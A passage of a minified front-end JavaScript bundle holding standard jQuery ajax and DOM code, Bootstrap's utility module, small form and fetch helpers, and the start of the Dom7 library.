xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(Lt.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(Lt.test(a)?"&":"?")+"_="+At.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(Lt.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const 